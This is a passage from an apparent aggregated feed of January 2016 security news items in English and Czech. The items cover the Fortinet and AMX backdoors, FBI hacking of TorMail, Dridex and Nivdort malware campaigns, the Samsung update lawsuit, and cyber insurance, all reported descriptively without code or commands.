“In the context of what happened after the attacks in Paris, France and Belgium have established an extremely close working relationship involving Europol,” he said.
“What I have seen over the last few years but particularly in the last year, in the face of the worst terrorist attacks we have seen in Europe for over a decade, is intensified cooperation.”
Wainwright also revealed his concerns about the “significant growth” in the faking of ID documents for use by extremists. According to a report issued by the US intelligence at the end of 2015, the ISIS has the ability to create fake Syrian passports.
Law enforcement believes at least two of the Paris suicide bombers entered Europe through Greece, using fake documents.
“There are many criminal actors that have become more active, more sophisticated and also the quality of the faked documents they are providing (has improved), and they responded to the opportunities that the migration crisis in 2015 gave us,” he said.
“So we need to make sure that our border guard officials are alive to that threat, that they are better trained, of course, and to make sure that there is access to the right databases, including the dedicated database that Interpol has on lost and stolen documents.”
The Fortinet SSH backdoor found in many other products
23.1.2016
A review of all the products allowed Fortinet to discover the same SSH backdoor on some versions of its solutions.
Recently security experts reported the presence of a SSH backdoor in Fortinet firewalls, news of the day is that the company has found the same backdoor also in several new products, many of them running current software.
Fortinet used a secret authentication for FortiOS-based security appliances, but unknown experts were able to make a reverse-engineering of the code discovering the secret passphrase used to access the backdoor.

Clearly the company tried to downgrade the issues, defining the code a “management authentication issue,” instead the term SSH backdoor.
Accessing FortiOS firewalls is very easy considering also that a Python script to exploit the backdoor has been published on the Full Disclosure mailing list as a proof of concept code. Running the script against a vulnerable Forti-OS firewall the attacker will gain administrator-level command-line access to the device.
Fortinet officials promptly clarified that the SSH backdoor affected only older versions of Fortinet FortiOS software.
This week Fortinet has published a new blog post, to provide an update on the case of the SSH backdoor. According to the company a review of its solution allowed to discover that the backdoor still affects several current company products, including some versions of FortiAnalyzer, FortiCache, and FortiSwitch devices.
“During this review we discovered the same vulnerability issue on some versions of FortiSwitch, FortiAnalyzer and FortiCache. These versions have the same management authentication issue that was disclosed in legacy versions of FortiOS. As previously stated, this vulnerability is an unintentional consequence of a feature that was designed with the intent of providing seamless access from an authorized FortiManager to registered FortiGate devices. It is important to note, this is not a case of a malicious backdoor implemented to grant unauthorized user access.” states Fortinet.
“In accordance with responsible disclosure, today we have issued a security advisory that provides a software update that eliminates this vulnerability in these products. This update also covers the legacy and end-of-life products listed above. We are actively working with customers and strongly recommend that all customers using the following products update their systems with the highest priority:
FortiAnalyzer: 5.0.0 to 5.0.11 and 5.2.0 to 5.2.4 (branch 4.3 is not affected)
FortiSwitch: 3.3.0 to 3.3.2
FortiCache: 3.0.0 to 3.0.7 (branch 3.1 is not affected)
FortiOS 4.1.0 to 4.1.10
FortiOS 4.2.0 to 4.2.15
FortiOS 4.3.0 to 4.3.16
FortiOS 5.0.0 to 5.0.7
The discovery of the SSH backdoor in the Fortinet appliance follows the disconcerting discovery of “unauthorized code” in Juniper firewalls could be exploited by attackers to decrypt VPN traffic.
TorMail hack, FBI surgical operation, or dragnet surveillance?
22.1.2016
In 2013 the FBI agents seized TorMail, now new information are emerging on the operations. Someone believes it was a surgical ops others accuse Feds of dragnet surveillance.
In 2013 the FBI agents seized TorMail, at the time the most popular dark web email services. The US law enforcement agency seized the TorMail database during in concomitants of the seizure of Freedom Hosting, the most popular Tor hidden service operator company. Early 2014, Wired reported that the database was seized due to a completely unrelated investigation aiming to identify cyber criminal organization operating principal black markets in the Tor network.
The IT security industry speculated Feds had used a hacking tool, the network investigative technique (NIT), to de-anonymize users on the Tor network. The use of the NIT was also confirmed earlier this year when according to court documents reviewed by Motherboard, the FBI had used it to identify the suspects while surfing on the Tor network.
In July, at least two individuals from New York have been charged with online child pornography crimes after visiting a hidden service on the Tor network.
According to the court documents, the FBI monitored a bulletin board hidden service launched in August 2014, named Playpen, mainly used for “the advertisement and distribution of child pornography.” The law enforcement discovered nearly 1300 IP addresses belonging to the visitors.
Now a report published by the Washington Post confirms that in the summer of 2013 Feds hacked the TorMail service by injecting the NIT code in the mail page in the attempt to track its users. Obviously the US Government would not confirm the circumstance, but it seems that only a limited number of accounts belonging to suspects were hackers. This version doesn’t convict many security experts and privacy advocates that believe the FBI managed a dragnet surveillance against TorMail users.
The attack against Freedom Hosting took advantage of a Firefox Zero-day to identify some users of the Tor anonymity network. The FBI had control of the Freedom Hosting company to investigate on child pornography activities, Freedom Hosting was considered by US law enforcement the largest child porn facilitator on the planet.
“FBI for its analysis exploited a Firefox Zero-day for Firefox 17 version that allowed it to track Tor users, it exploited a flaw in the Tor browser to implant a tracking cookie which fingerprinted suspects through a specific external server.
The exploit was based on a Javascript that is a tiny Windows executable hidden in a variable dubbed “Magneto”. Magneto code looks up the victim’s Windows hostname and MAC address and sends the information back to the FBI Virginia server exposing the victims’s real IP address. The script sends back the data with a standard HTTP web request outside the Tor Network.
TorMail was one of the web services hosted by Freedom Hosting, so it was subject to investigation by FBI too.
“This week, people familiar with the investigation confirmed that the FBI had used an NIT on TorMail. But, they said, the bureau obtained a warrant that listed specific email accounts within TorMail for which there was probable cause to think that the true user was engaged in illicit child-pornography activities. In that way, the sources said, only suspects whose accounts had in some way been linked to involvement in child porn would have their computers infected.” states the Washington Post report.
“An FBI official who spoke under a similar condition on anonymity said the bureau recognizes that the use of an NIT is “intrusive” and should only be deployed “in the most serious cases.” He said the FBI uses the tool only against offenders who are “the worst of the worst.”
I can report my experience with the TorMail service that I used for research purpose, when I was trying or access the TorMail service it was returning an error page. According to the analysis conducted by the expert that error page was containing the malicious exploit code to track the users.
“There were certainly large numbers of TorMail users who were not engaging in any criminal activity,” Christopher Soghoian, principal technologist for the American Civil Liberties Union, told Motherboard. “If the government in fact delivered a NIT to every single person who logged into TorMail, then the government went too far,” he continued.
“Using a privacy preserving communication service is not an invitation, or a justification, for the government to hack your computer.”
I sincerely don’t understand how it is possible to discriminate the users that were not logged in, I remember that the error page was displayed before inserting the login credentials, there was no possibility to discriminate my account from others.
I probably don’t remember correctly the exact sequence of operations.
Be careful Facebook users, you are under attack!
22.1.2016
Facebook users are receiving malicious email delivering malware masquerading as audio message, a similar campaign also targeted WhatsApp users.
Social media and instant messaging application are a privileged vector for cyber threats, in many cases bad actors exploited them to spread malicious links and infect a large number of users. Now a new campaign is targeting Facebook users that are receiving emails pretending to be sent by the popular social network informing them of the reception of a voice message.
The fake emails appear as a legitimate communication from Facebook, the subject is composed of random characters (“You got a vocal memo! Fcqw”, “An audible warning has been missed. Yqr”, or “You recently missed a short audible notice. Rtn”) and include in attachment a .zip file containing a variant of the Nivdort information-stealer Trojan.
Experts at Comodo Threat Research Lab noticed many similarities between this campaign and another operation that targeted WhatsApp users recently, for this reason, they believe that the threat actors behind both campaigns are likely the same.
“Earlier this month, the Comodo Threat Research Lab team identified a new malware attack targeted specifically at businesses and consumers who might use WhatsApp. As part of a random phishing campaign, cybercriminals were sending fake emails representing the information as official WhatsApp content to spread malware when the attached “message” was clicked on.
Now, researchers at the Threat Research Lab have identified a very similar phishing campaign targeted at businesses and consumers who use Facebook – most likely designed by the same cyber criminals who developed the WhatsApp malware.” states a blog post published by the Comodo Threat Research Lab.

Both campaigns used the same subjects of the emails, according to the experts the set of random characters is appended to bypass antispam filters.
“These are most likely being used to bypass antispam products rather than identify the user,” the researchers posited.”
Once victims open the file and launch the malware, it will automatically replicate itself into “C:\” directory and add a Windows Registry to gain persistence on the infected system. The malware modifies the Windows Hosts in an attempt to prevent victims from accessing websites of AV vendors, it also attempts to disable Firewall notifications from the Windows Security Center by modifying a Registry entry.
Now you have all the necessary information to prevent such kind of cyber attacks … Take care, many people still fall into the trap!
Samsung Get Sued for Failing to Update its Smartphones
22.1.2016
One of the world's largest smartphone makers is being sued by the Dutch Consumers' Association (DCA) for its lack in providing timely software updates to its Android smartphones.
This doesn't surprise me, though.
The majority of manufacturers fail to deliver software updates for old devices for years.
However, the consumer protection watchdog in The Netherlands, The Dutch Consumentenbond, filed a lawsuit against Samsung, due to the manufacturer's grip over the local market compared to other manufacturers.
Last year, the discovery of the scary Stagefright Security Bug, which affected over 1 Billion Android devices worldwide, forced Samsung to implement a security update process that "fast tracks the security patches over the air when security vulnerabilities are uncovered a security update process that "fast tracks the security patches over the air when security vulnerabilities are uncovered," and that the security updates will occur once per month.
However, the watchdog also blames Korean OEM Samsung for not being transparent regarding the critical security updates, like the update to fix Stagefright exploits, that are necessary to "protect [its] consumers from cyber criminals and the loss of their personal data."
Majority of Samsung Handsets Vulnerable to Issues
According to DCA's own research, at least 82 percent of Samsung smartphones available in the Dutch market examined had not received any software updates on the latest Android version in two years.
This failure in providing the software updates left the majority of Android devices vulnerable to issues on security and others.
The DCA says that the agency has previously contacted Samsung many times and discussed the matter privately with the manufacturer giant to resolve the situation, but it failed to reach an agreement with the company, and so it decided to go to court.
At this point, I should mention that these are entirely valid claims.
Like most other manufacturers, Samsung doesn't provide timely software updates to its devices.
No doubt, the Samsung Galaxy S6 series have received Stagefright patches on time, but the manufacturer failed to provide Stagefright fixes for its majority of midrange and entry-level Android devices.
Furthermore, none of Samsung's devices currently runs the latest Android 6.0 Marshmallow, three months after it officially launched.
DCA's Demands from Samsung
The agency has requested the manufacturer to update all of its smartphone devices to the latest version of Android operating system for two years since the handset is purchased (not launched).
In some ways, the agency wants Samsung to treat software updates as part of the warranty that has its length mandated at two years in the European Union.
"[We are] demanding that Samsung provides its customers with clear and unambiguous information about this," The DCA writes. "Also, [we are] demanding that Samsung actually provides its smartphones with updates."
Response by Samsung
In response to the lawsuit, Samsung released an official statement saying the company was working on improving its updates on software and security.
"We have made a number of commitments in recent months to better inform consumers about the status of security issues, and the measures we are taking to address those issues," reads the statement.
"Data security is a top priority and we work hard every day to ensure that the devices we sell and the information contained on those devices are is safeguarded."
Google to Speed Up Chrome for Fast Internet Browsing
22.1.2016
Google is planning to make Chrome faster in order to provide its users fast Internet browsing experience.
Thanks to a new, open-source data and web compression algorithm for the Internet called Brotli, which Google announced last year to boost its web page performance.
With Brotli, Google will speed up Chrome and users could get a significant performance boost in coming months.
Google introduced Brotli last September and claimed that the new algorithm is a "whole new data format" that could reduce file sizes by up to 26 percent higher than Zopfli, the company's three-year-old web compression technology.
Net result – Fast Internet Browsing
In a post on Google+ on Tuesday, web performance engineer at Google Ilya Grigorik announced that the new algorithm is coming to Chrome soon, which will change the way files are compressed, improving loading speeds by a quarter.
Besides faster loading speeds, Brotli also have additional benefits for smartphone users, which includes:
Lower data transfer fees
Reduced battery use
Brotli is currently in beta testing mode, with a current status "intent to ship", however, it is likely to be rolled out with the next stable release of Chrome.
Advantages of Brotli
Brotli outperforms gzip for typical web assets (e.g. css, html, js) by 17–25%.
Brotli -11 density compared to gzip -9:
html (multi-language corpus): 25% savings
js (alexa top 10k): 17% savings
minified js (alexa top 10k): 17% savings
css (alexa top 10k): 20% savings
Chrome to Speed Up Web Page Performance Over HTTPS
At present, Brotli is restricted to HTTPS connections, and if you are curious to see Brotli in action, you can activate the feature in Chrome Canary, which is Google's browser for testing new features.
Thereby, you can carry out internet speed test with the help of various website performance testing tools to know what difference Brotli makes to your Internet browsing experience.
So, Get Ready to Speed Up Chrome and make your web page performance faster.
RSA Conference registration page asks Twitter credentials, that’s incredible!
22.1.2016
It is hard to believe but the RSA Conference registration page is collecting Twitter credentials sending them back to an RSA server, in-security by design!
Security experts from Twitter recently made a singular discovery, the final step of the registration page on the RSA Conference website was requesting user’s Twitter credentials and sending them to the conference server.
You heard right! The organization of the security conference RSA’s Executive Security Action Forum (ESAF) is collecting Twitter account passwords of participants through a dedicated form.
The final registration page on the RSA Conference website is a promotional social media offering, the data collected are anyway sent to the conference server.
That’s absurd! The page asks for plaintext password, instead implementing the OAUTH authentication mechanism that could preserve user’s data.
Why one of the most important security firms in the world is doing a so stupid thing, experts are shouting to the failure of all the security best practices.
If u want to feel kinda bad abt the security industry, these r all the folks who gave the RSAC site their Twitter pw https://t.co/xjpo7lgJ4N
— Leigh Honeywell (@hypatiadotca) 21 Gennaio 2016

in this way the user Twitter credentials are sent directly to the organization of the RSA conference.
If you’re planning to attend the next RSA Conference skip the promotional opportunity towards the end of the registration process.
A new Drydex campaign targeted British businesses
22.1.2016
Security experts at IBM X-Force team discovered a new hacking campaign based on the infamous Dridex trojan.
Security experts at IBM X-Force team discovered a new wave of attacks based on the Dridex malware targeting British businesses. The malware has targeted rich UK bank accounts in a new campaign that is operated by threat actors well-resourced, a criminal organization dubbed Evil Corp.
Evil Corp has released a new improved variant of the Dridex banking trojan that was spread through the Andromeda botnet.
“Dridex recently released a new malware build with some internal bug fixes. The new version, v196769, which is v.3.161, was first detected on Jan. 6, 2016. The release of the new build was immediately followed by an infection campaign that used the Andromeda botnet to deliver malware to would-be victims. Campaigns are mainly focused on users in the U.K.” states Limor Kessem, Cybersecurity Evangelist at IBM.
The Dridex banking trojan is considered one of the most serious threats to banks, in October 2015, security experts at Palo Alto intelligence discovered a still ongoing large phishing campaign targeting victims mainly in the UK.
Also in this new campaign, victims received spam email including a Microsoft Office file attachment purporting to be an invoice. The file contained a malicious macro that, once enabled, start the infection process dropping Dridex on the target that redirects visitors from legitimate bank sites to malicious versions.
A detailed analysis of the redirection mechanism allowed X-Force researchers to link the new Dridex infection to the Dyre Trojan’s redirection attack scheme, the unique difference in redirection mechanism is that while Dyre redirects via a local proxy, the Dridex redirects via local DNS poisoning.
“X-Force researchers studied the attacks linked with the new Dridex infection campaigns and learned that the malware’s operators have made considerable investments in a new attack methodology. The new scheme is not entirely novel; it copies the concept of the Dyre Trojan’s redirection attack scheme. The difference between Dyre and Dridex is the way in which the redirection takes place: Dyre redirects via a local proxy, while Dridex redirects via local DNS poisoning.” states the post.
By implementing this attack scheme, the attackers aim to deceive victims into divulging authentication codes,
“When Dyre started using this scheme, it was targeting over a dozen banks; a rather resource-intensive operation that eventually drove Dyre’s operators to switch back to using web injections and page replacements.”
According to the experts, Dridex operators are scaling up on quantity and quality, the number of banks targeted by the cyber criminals behind this threat is increasing and the code is even more sophisticated and continuously updated.
“Dridex also continues to scale up in victim quality. The bank URLs on the target list are, for the most part, the dedicated subdomains for business and corporate account access. By targeting the higher-value customers in each bank, Dridex’s operators are clearly planning to make large fraudulent transfers out of business accounts and are less enticed by personal banking.”
Potentially backdoored AMX equipment being used by US President Obama and US Military
22.1.2016
Experts from the security firm SEC Consult discovered a backdoor in the AMX equipment being used by US President Obama and the US Military.
AMX is a company that supplies communications systems and building control equipment to the US military, the White House and many other security organizations in the States. The particularity of these systems is the presence of a surveillance backdoor that could be used to hack or spy on users.
Researchers from the security firm SEC Consult have discovered the backdoor after conducting an analysis of the AMX NX-1200 equipment, it is a programmable network appliance specifically designed to control AV and building technology.
They became suspicious after noticing an unexpected function called “setUpSubtleUserAccount” that could be invoked to sets up a hidden account with abilities that are not available even to an administrator account. This new account implements specific “super powers,” including packet inspection and traffic sniffing, as well as access to the network interface.
The account could be accessed via the device’s built-in web interface or via SSH using a hardcoded password. The researchers discovered that the backdoor is present also in 30 other AMX products.
The discovery is disconcerting, most important US officials, including the US President currently use the AMX equipment for their communications, the same system is also used by a number of firms and organizations for their confidential conference, where discuss sensitive data information about their company.
“Although the backdoor vulnerability is quite a serious matter, we have published an accompanying blog post to this technical advisory which sheds a more funny light on this topic” states the Sec Consult.

Image sources, AMX: http://www.amx.com/government/_WebResources/imgs/slider_Automation_1920x1005.jpg Batman: http://hypesrus.com/files/the-dark-knight-rises-batman-1-4-scale-figure-by-hot-toys-1.jpg Black Widow: http://i2.wp.com/geekdad.com/wp-content/uploads/2014/04/blackwidow2.jpg
The author of the backdoor is clearly a fan of superheroes because the named the account Black Widow, aka Natalia “Natasha” Alianovna Romanova, a character from the Marvel, “one of the world’s greatest spies and master of disguise”, who is played on screen by Scarlett Johansson.

The experts from SEC Consult reported the issue to the AMX company early 2015, seven months later the firm updated the firmware of the AMX equipment but intentionally left the backdoor, just changing the username of the powerful account.
This time, the backdoor author has chosen another popular superhero for his powerful account called 1MB@tMaN (I’m Batman).
“Whatever the reason may be, the vendor decided to hire somebody from the DC universe this time. Na na na na na na na na … you guessed it. BATMAN! But not the usual Batman, the leet-hacker-Batman, who uses numbers and special characters to write his own name:
” states the blog post published by the researchers.
AMX has now released a new patch for firmware indicted, the researchers from SEC Consul are already investigating the presence of the backdoor in the new software.
Na útoky hackerů budou brzy pojistky
17.1.2016 IT
Hackeři prolamující jako na běžícím pásu e-maily, citlivá data a účty lidí, brzy pohnou nabídkami pojišťoven. Ty ze své podstaty obchodují se strachem ze všeho možného. Brzy budou tedy k mání i pojistky na útoky hackerů a internetových podvodníků.
V centrálách pojišťoven teď mágové pojistné matematiky a marketéři propočítávají, jak pojištění rizik z internetu nabídnout, aby se vyplatilo a vyloučilo se chytračení pojistných podvodníků, třeba že si klient „hackne“ citlivá data sám.
„Pojištění Cyber risk je nyní v západní Evropě velké téma s tím, že výhledově do tří až pěti let lze očekávat zvýšený zájem o tuto službu i ve střední Evropě. Situaci monitorujeme a diskutujeme se zajistiteli (pojišťovnami pojišťoven – pozn. red.) o jimi nabízených řešeních. V tomto časovém horizontu bychom pak toto pojištění chtěli nabízet i u nás,“ potvrdil Právu Milan Káňa z pojišťovny Kooperativa.
„Kybernetické hrozby a případně krytí jejich následků se stávají velkým tématem,“ dodal mluvčí Generali Jiří Cívka.
Háčkem výluky
Speciální produkt kryjící rizika z internetu v současné době Generali ani Kooperativa nemají, protože, jak Káňa dodal, dosud pojišťovna ze strany Čechů nezaznamenala takovou speciální poptávku.
Co ale není, může být. Černá kronika je plná zpráv o tom, jak hackeři připravili lidi o peníze tím, že jim například podstrčili v rámci internetové obsluhy jejich účtu falešné stránky a tak z nich vymámili hesla. Nebo se dostali k citlivým informacím v e-mailech.
Má to ale háček. Klienti většinou, až na výjimky, porušili některou ze základních zásad internetové bezpečnosti. Na sociální síti někomu sdělili heslo, použili zcela primitivní heslo ze jména blízkého nebo heslo léta nezměnili či se často připojují například na pornografické servery plné sledovacích a spamových virů.
A takové situace budou podle pojišťováků zcela určitě ve výlukách z krytí, tak jak to u pojištění bývá běžné. Třeba u živlů. Zde záleží na tom, zda vítr, co urval střechu, byl vichřicí podle definice, a zda střecha už nebyla tak vetchá, že bylo vlastně chybou majitele, že mu ji větřík odvál…
Pojištění bude ušité na míru
U internetových rizik bude prověřování, zda klient hackerům „nenaběhl“ vlastní lehkomyslností nebo dokonce záměrně, ještě bedlivější. Bude se zkoumat, kdy pojistka může být vyplacena a kdy bude důvod pojistné plnění odmítnout. Pojišťovny budou chtít znát klientův internetový svět a jeho chování v něm do detailů.
„Zájemci o toto pojištění musí počítat s tím, že půjde o pojištění vysoce expertní, individualizované, šité na míru konkrétního klienta a kladoucí vysoké nároky na otevřenost a informace. Bude nutné seznámit pojistitele s vnitřními procesy, nastavením počítačové bezpečnosti. Také analýza rizika a adekvátní nastavení podmínek jsou u tohoto pojištění velice časově a i finančně náročné, má-li být skutečně seriózní,“ zdůraznil Káňa.
Žádná z významných pojišťoven zatím u nás pojištění internetových rizik nemá v nabídce. Individuální pojistky může sjednat německá Allianz. Její česká odnož se tím podle svého mluvčího Václava Bálka nezabývá. Česká pojišťovna to rovněž nemá zatím v nabídce. Generali je ochotna pojistit v tuto chvíli počítačové železo – hardware.
Jedna z menších pojišťoven na trhu se přece jen snaží již v této oblasti s něčím prosadit. Avizovala, že příští týden představí revoluční pojištění internetových rizik. Má jít například o pojištění reklamací z e-shopů. Nebude-li do tří měsíců od doložení dokladů reklamace úspěšně vyřešena, pojišťovna slibuje, že škodu klientovi nahradí.
To ale není nijak převratné. Pokud totiž za zboží či služby platíte platební kartou a obchodník zboží nedodá, tak ztrátu má klientovi nahradit banka. Mnoho lidí o tom ale neví, u banky reklamaci neuplatňují, přitom je to jedna z velkých výhod platebních karet.
Jak se stahovala Sobotkova pošta? Využíval se software Hacking Teamu?
17.1.2016 Zdroj: Lupa.cz Incidenty
Média se učí psát o věcech, které donedávna byly k vidění jen ve filmech. Kauza premiérovy e-mailové schránky umožňuje osahat si nové téma.
Se svou polemikou s novinovým článkem v MF Dnes přišel bezpečnostní expert Michal Špaček. Facebookový příspěvek publikujeme s jeho svolením.
Pravděpodobně se k vám brzo dostane článek o tom, že za únik Sobotkových e-mailů mohou „hackeři“, kteří použili „špičkový software“, a také se dozvíte, že podle odborníků proti tomuto programu není obrany.
iDNES.cz píše, že „Web v jihovýchodní Asii poté hackerům umožnil stáhnout obsah Sobotkovy elektronické pošty v podobě otisků obrazovky“ a dále cituje zdroj z civilní kontrarozvědky: „Na tomto principu funguje hackerský software s názvem Janus od italské společnosti Hacking Team“.
Začneme od toho, že žádný software s názvem Janus neexistuje. Hacking Team vyrábí software s názvem RCS (Remote Control System), Janus byl nejspíš jen projekt pro konkrétní „implementaci“ a využití programu RCS u PČR, jeden z několika, další projekt se jmenoval Taurus. Sama Policie ČR, resp. firma Bull, která pro policii s Hacking Teamem dělala obchody, v e-mailech píše o RCS, např. ve spojení jako „janus RCS“(sic), ale někdy je také Janus zmíněn jen v předmětu e-mailu a dál se píše už jen o RCS. Na webu najdete Janus ve spojení s Hacking Teamem vždy jen ve spojení s firmou Bull.
Dělat screenshoty umí malware, který se označuje jako RAT (Remote Access Trojan), ten umí také třeba zaznamenávat stisknuté klávesy atd. Nemusí to být zrovna „špičkový software“, takových programů je určitě spousta a dělat screenshoty patří do jejich základní výbavy. Ostatně, dělat screenshoty umí i sám browser pomocí JavaScriptu.
V iDNES také udělali trochu zkratku, protože pokud se použil nějaký program, ať už se jmenoval jakkoliv, tak nějaký web jen tak nikomu neumožní stáhnout e-maily v podobě screenshotů. Web může využít nějakou neopravenou zranitelnost (tzv. 0day chyby) v prohlížeči, v přehrávači Flashe, v prohlížeči PDF souborů nebo třeba ve Wordu nebo v Excelu a zneužitím této chyby se do počítače nainstaluje malware, který pak útočníkům poskytuje přístup k onomu počítači. Takto ostatně fungoval, resp. instaloval se, i RCS od Hacking Teamu a fungují a instalují se tak i jiné podobné programy.
A proč se proti takovému programu nedá bránit? Bránit se do určité míry dá, zvlášť když víme, jak podobné programy fungují. Když uděláte všechno z následujícího seznamu, tak proti podobným programům budete chránění poměrně dobře.
Odinstalujte přehrávač Flashe
Odinstalujte Silverlight
Vypněte Flash Player plugin v Chrome
Vypněte Javu v prohlížeči nebo ji rovnou odinstalujte
Používejte moderní operační systém a pravidelně ho aktualizujte
Používejte moderní prohlížeč a pravidelně ho aktualizujte
Nastavte si spouštění pluginů (např. pro prohlížení PDF přímo v browseru) pouze po kliknutí a nepoužívejte na to žádné rozšíření, dají se jednoduše obejít
Aktualizujte i další programy, které máte nainstalované
Pokud nějaký program nepoužíváte, raději ho odinstalujte
Blokujte reklamy v prohlížeči
Neinstalujte rozšíření prohlížeče, které vám někdo vnutí se slibem, že vám vrátí „starý fejsbůk“
Nepoužívané rozšíření z prohlížeče smažte
Neklikejte na každý banner, který vám bude tvrdit, že máte v počítači viry
Neotvírejte divné e-maily a to ani, když vám budou tvrdit, že jste vyhráli/někomu dlužíte/něco jste si objednali, když víte, že ne
Občas se nějaká zákeřná chyba objeví rovnou v prohlížeči, ale není to tak časté. Pokud splníte všechny body z výše uvedeného seznamu, tak sice možná neobstojíte před americkou NSA, ale před „hackery“, kteří screenshotují premiérům e-maily budete celkem v pohodě.
Next Hacker to Organize Biggest Java Programming Competition In Germany
17.1.2016
Next Hacker to Organize Biggest Java Programming Competition In Germany
Great news for Hackers and Bug-hunters who enjoy Programming and playing around with Software.
A worldwide group of like-minded computer programmers is hosting The Next Hacker IPPC event on the 26th and 27th of February in Berlin, Germany, where participants can meet hackers and programmers from around the world while getting an opportunity to participate in one of the major hacking-related events in history.
Yes, The Next Hacker is inviting Java programmers to participate in its International Programming Player Competition (IPPC), which is going to be held on the second day of the event, i.e., 27th of February.
The first day of 2016 IPPC event will offer technical sessions on programming, an open panel discussion with renowned hackers and programmers, as well as an opportunity for the world's top programmers to meet leading high-tech companies worldwide.
The Next Hacker is an outstanding programming event with more than 5,000 attendees – no less than 3,000 contestants, including up-and-coming developers and programmers, as well as more than 2,000 guests.
All the guests invited to the event are avid hacking enthusiasts, keeping a close eye on the unique hacking challenges that the contestants will have to face.
The massive number of participants will try to showcase their craft while facing amazingly difficult challenges. This IPPC show is a pleasure to attend and offers the total reward of around $500K in cash prize.
The Challenge – Be Fast, Be Furious
The challenge will start with each programmer having to successfully find and fix holes in three random Java programs.
The fastest programmers will win a share of the cash pool.
The prize money of total $500,000 will be distributed among First 100 programmers.
First prize – $150,000
Second prize – $70,000
Third prize – $50,000
Fourth prize – $35,000
Fifth prize – $30,000
Sixth prize – $25,000
Seventh prize – $20,000
Eighth prize – $15,000
Ninth prize – $10,000
Tenth prize – $5,000
Eleventh to Hundredth prize – $1,000 each
The Hacker News team will also be there in the event to keep you updated about the Next Hacker International Programming Player Competition.
The Benefit
Your participation in the Next Hacker Programming Contest will allow you to:
Enhance your visibility
Show off your skills
Express your own talent
Grow your international network and establish contacts with new colleagues and open source software companies
And, of course, win a prize!
So, Sign Up at IPPC now and be a part of one of the Biggest Programming Event.
Roll up your sleeves, Master your skills, Conquer the digital frontier, and Be crowned for the Ultimate Next Hacker.
Senior Bitcoin developer expects a failure of the currency
17.1.2016
Mike Hearn explains that the fundamentals are broken and the price the long term trend should probably be downwards.
Mike Hearn, a senior Bitcoin developer explained the failure of the Bitcoin cryptocurrency as experiment and announced he has stopped working on it and sold his coins.
Hearn blamed the community for the failure, according to the expert, it refused to adopt new standards for its grow.
Mike Hearn is the former chair of the bitcoin foundation’s law and policy committee, he wrote a blog post titled “The resolution of the Bitcoin experiment” to explain his point of view on the status of the popular virtual currency.
“From the start, I’ve always said the same thing: Bitcoin is an experiment and like all experiments, it can fail. ” he wrote. “But despite knowing that Bitcoin could fail all along, the now inescapable conclusion that it has failed still saddens me greatly. The fundamentals are broken and whatever happens to the price in the short term, the long term trend should probably be downwards. I will no longer be taking part in Bitcoin development and have sold all my coins.”
Hearn explained that the decentralised currency lacked “systemically important institutions,” the component of the community with power over the future of the currency is top resistant to change.

Bitcoin is open source software, although anyone can propose changes to its release, but only the core development team composed of 5 people has the authority to implement the changes.
Those five have been split for the last six months about how to deal with bitcoin evolution.
“Jeff Garzik and Gavin Andresen, the two of five Bitcoin Core committers who support a block size increase (and the two who have been around the longest), both have a stellar reputation within the community. They recently wrote a joint article titled “Bitcoin is Being Hot-Wired for Settlement”.
Jeff and Gavin are generally softer in their approach than I am. I’m more of a tell-it-like-I-see-it kinda guy, or as Gavin has delicately put it, “honest to a fault”. So the strong language in their joint letter is unusual. They don’t pull any punches:” wrote Hearn.
Gavin Andresen paired with Hearn in August to attempt to launch a fork of bitcoin currency, which would use the same basic code but overwhelm capacity constraints.
We are seeing a schism, some are pushing for the new version, called Bitcoin XT, others oppose it and want the old version. Unfortunately, technical reason linked to the miners blocked the launch of the Bitcoin XT.
To apply the changes requested in the Bitcoin XT, more than half of the computing power on the bitcoin network has to update their own software. The problem is that only a small portion of Bitcoin users mines the currency because it’s expensive in terms of computer hardware, time and electricity. Consider that two individuals control more than 50% of the entire power of the Bitcoin network.
“Why has the capacity limit not been raised? Because the block chain is controlled by Chinese miners, just two of whom control more than 50% of the hash power. At a recent conference over 95% of hashing power was controlled by a handful of guys sitting on a single stage. The miners are not allowing the block chain to grow.” wrote Hearn.
“Why are they not allowing it to grow? Several reasons. One is that the developers of the “Bitcoin Core” software that they run have refused to implement the necessary changes. Another is that the miners refuse to switch to any competing product, as they perceive doing so as “disloyalty” —and they’re terrified of doing anything that might make the news as a “split” and cause investor panic. They have chosen instead to ignore the problem and hope it goes away.”
Concluding, Hearn is betting on a congestion of the Bitcoin currency scheme, the impossibility to apply the changes will cause the decline of the project.
“The fundamentals are broken and whatever happens to the price in the short term, the long-term trend should probably be downwards”, Hearn concludes.
Energy industry under unceasing attack in 2015
17.1.2016
A study conducted by TripWire over the past year revealed successful cyber attacks on the energy industry increased as never before.
US oil and gas companies are under attack, over 80% of them have reported a significant increase in the number of cyber attacks. According to Tripwire, over the past year successful cyber attacks have increased as never before.
Tripwire interviewed 150 IT professionals in the energy industry working in oil, gas and electricity companies with the intent to evaluate the principal cyber threats and their impact on the sector.
Companies operating in the energy industry operate a large number of critical infrastucture, for this reason it is important to evaluate the level of security in the sector.
82% of professionals declared that have seen an increase in the number of successful attacks, but most worrying data is that 53% claimed the frequency of attacks had risen between 50-100% over the last 30 days.
In March 2015, a report issued by the DHS ICS-CERT revealed that most critical infrastructure attacks involve APTs, but organizations lack monitoring capabilities.

This data is confirmed by 69% of respondents to the Tripwire study that declared they “weren’t confident” their company would be able to detect every cyber attack.

According to US Department of Homeland Security in 2014 the companies in the energy industries suffered 245 incidents.
The impact of a cyber attack against an energy company could be very serious, as occurred recently in Ukraine, where a malware concurred to a major power outage.
“The increase in successful attacks should be deeply concerning,” said Tim Erlin, director of IT security and risk strategy for Tripwire. “Successful attacks could mean that attackers are able to breach a specific security control or that they have been able to get closer to sensitive data using phishing or malware scams that have been detected. It could also mean that attackers are launching more persistent, targeted attacks.”
According to the Reuters, a US government official warned that authorities have seen an increase in cyber attacks that compromised industrial control system networks over the past year.
“We see more and more that are gaining access to that control system layer,” said Marty Edwards, who runs the Department of Homeland Security’s Industrial Control Systems Cyber Emergency Response Team, or ICS-CERT.
Edwards explained that the increase in attacks was mainly caused by the increased exposure over the Internet for ICS.
“I am very dismayed at the accessibility of some of these networks… they are just hanging right off the tubes,” he said in an on-stage interview with conference organizer Dale Peterson.
Concluding, oil and gas industry needs to increase investment in cyber security to mitigate cyber threats even more sophisticated.
Cyber defence is a profitable “Hamster Wheel”
17.1.2016
Lights and shadows of the cyber defence market that will reach 170 billion in 2020 becoming vital to the global economy.
Cyber defence industry is making money. In 2015, the market will reach 75 billion and in 2020 it will grow to around 170 billion. For some countries like the US, Israel, India and Europe, the cyber industry is vital to their economy.
